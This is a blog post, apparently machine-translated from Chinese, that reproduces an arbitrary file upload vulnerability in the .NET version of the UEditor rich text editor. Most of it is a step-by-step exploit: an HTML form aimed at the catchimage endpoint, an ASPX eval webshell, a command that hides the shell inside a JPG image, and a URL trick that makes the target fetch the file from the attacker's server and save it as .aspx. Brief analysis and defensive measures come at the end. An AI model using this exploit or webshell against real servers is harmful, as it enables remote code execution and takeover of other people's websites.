当前位置:网站首页>UEditor . Net version arbitrary file upload vulnerability recurrence
UEditor . Net version arbitrary file upload vulnerability recurrence
2022-07-02 06:55:00 【Xu Jirong】
Catalog
Vulnerability background
Holes affect
Exploit
Vulnerability analysis
Defensive measures
Vulnerability background
UEditor By Baidu WEB WYSIWYG open source rich text editor developed by front end R & D department
Holes affect
Impact of the vulnerability UEditor Of .Net edition , Other language versions are not affected for the time being .
Exploit
First prepare a html Documents are used for post Submit
<form action="http://www.xxx.com/ueditor/net/controller.ashx?action=catchimage"enctype="application/x-www-form-urlencoded" method="POST">
<p>shell addr:<input type="text" name="source[]" /></p >
<input type="submit" value="Submit"/>
</form>
action Fill in the website at controller.ashx The path of
in addition :enctype="application/x-www-form-urlencoded" What do you mean ?
open html After the following 
At this time, we need a server to put the image Trojan , Servers can go to Alibaba cloud 、 Huawei cloud and others apply for free
We're going to prepare a 2.jpg With a pony 3.aspx, The pony code is as follows
<%@ Page Language="Jscript"%><%eval(Request.Item["pass"],"unsafe");%>
use cmd Command composite picture Trojan horse
copy 2.jpg/b + 3.aspx/a 1.jpg
We upload this trojan horse to our server , Remember the server image path
Prior to shell addr Fill in the following parameters

http://x.x.x.x/1.jpg?.aspx
http://x.x.x.x/1.jpg Is the address of our server followed by .aspx To generate aspx file , The page after submission is as follows

The file path we upload should be as follows
http://www.xxx.com/ueditor/net/upload/2206/2206-63790xxxxxxx0006134716.aspx
But I can't link it , Later I learned that the source code of the server was changed 
The path here is guessed by chance , Normally, it should be prefixed 
Here it is , So the Trojan path should be
http://www.xxx.com/upload/2206/2206-63790xxxxxxx0006134716.aspx
I found that the server had been invaded , And left the back door , I guess it's the source code changed by the intruder before
Vulnerability analysis
UEditor When capturing remote data sources , Will enter "catchimage" Branch 
The cause of the vulnerability is that only ContentType, As a result, any file upload can be bypassed .
java Nah , Unable to analyze the source code , Wait until I finish my study
Defensive measures
1. Modify the project directory net/App_Code/CrawlerHandler.cs file , Add code to check the file type . 2. Use all kinds of WAF Software , Prevent attackers from uploading malicious files . 3. Check whether there are recently uploaded abnormal pictures in the file upload path ; Check for presence asp,aspx And other types of hazardous documents . If you find an exception file , Please delete in time after judgment .边栏推荐
- No process runs when querying GPU, but the video memory is occupied
- 工具种草福利帖
- PHP Session原理简析
- Selenium memo: selenium\webdriver\remote\remote_ connection. Py:374: resourcewarning: unclosed < XXXX > solution
- [daily question] - Huawei machine test 01
- Render minecraft scenes into real scenes using NVIDIA GPU
- JS create a custom JSON array
- Fe - weex uses a simple encapsulated data loading plug-in as the global loading method
- flex九宫格布局
- 2020-9-23 use of QT timer qtimer class.
猜你喜欢

PHP Session原理简析
![[literature reading and thought notes 13] unprocessing images for learned raw denoising](/img/a5/ed26a90b3edd75a37b2e5164f6b7d2.png)
[literature reading and thought notes 13] unprocessing images for learned raw denoising
Solution to the black screen of win computer screenshot
unittest. Texttestrunner does not generate TXT test reports

Win10桌面图标没有办法拖动(可以选中可以打开可以删除新建等操作但是不能拖动)

Latex compiles Chinese in vscode and solves the problem of using Chinese path
Latex error: the font size command \normalsize is not defined problem solved

Sqli-labs customs clearance (less6-less14)
qq邮箱接收不到jenkins构建后使用email extension 发送的邮件(timestamp 或 auth.......)
Implement strstr() II
随机推荐
js判断数组中对象是否存在某个值
Apt command reports certificate error certificate verification failed: the certificate is not trusted
There is no way to drag the win10 desktop icon (you can select it, open it, delete it, create it, etc., but you can't drag it)
In depth study of JVM bottom layer (V): class loading mechanism
Latex 编译报错 I found no \bibstyle & \bibdata & \citation command
Code execution sequence with and without resolve in promise
js中map和forEach的用法
In depth study of JVM bottom layer (3): garbage collector and memory allocation strategy
Nodejs - Express middleware modification header: typeerror [err_invalid_char]: invalid character in header content
JS divides an array into groups of three
【文献阅读与想法笔记13】 Unprocessing Images for Learned Raw Denoising
sqli-labs通关汇总-page3
The use of regular expressions in JS
unittest. Texttestrunner does not generate TXT test reports
Latex 报错 LaTeX Error: The font size command \normalsize is not defined问题解决
Record RDS troubleshooting once -- RDS capacity increases dramatically
Latex error: the font size command \normalsize is not defined problem solved
Review of reflection topics
Sqli-labs customs clearance (less6-less14)
Sentry construction and use